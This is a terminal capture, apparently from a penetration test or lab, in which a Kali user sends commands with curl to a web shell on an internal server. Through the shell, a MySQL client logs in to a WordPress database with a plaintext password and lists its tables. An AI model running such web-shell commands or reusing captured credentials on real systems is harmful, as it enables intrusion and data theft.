 ┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.0.0.254:8080/?cmd=mysql+-h+10.0.100.60+-u+wp_admin+-pWpAdmin!2024+wordpress+-e+%22SHOW+TABLES%22+2>%261'
<pre>mysql: [Warning] Using a password on the command line interface can be insecure.
Tables_in_wordpress
wp_commentmeta
wp_comments
wp_customers
wp_inquiries
wp_links
wp_options
wp_postmeta
wp_posts
wp_term_relationships
wp_term_taxonomy
wp_termmeta
wp_terms
wp_usermeta
wp_users
wp_wpfm_backup
</pre>